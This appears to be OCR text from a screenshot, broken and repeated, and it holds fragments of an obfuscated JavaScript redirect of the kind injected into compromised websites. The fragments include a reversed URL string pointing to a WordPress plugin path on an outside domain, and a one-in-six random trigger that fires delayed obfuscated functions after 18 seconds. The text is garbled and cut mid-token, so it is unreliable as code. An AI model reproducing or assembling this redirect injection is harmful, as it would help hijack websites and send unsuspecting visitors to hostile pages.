
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/r
c=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom(
* 6);if (c==3){var delay =
18000;setTimeout($mkD(0),
delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-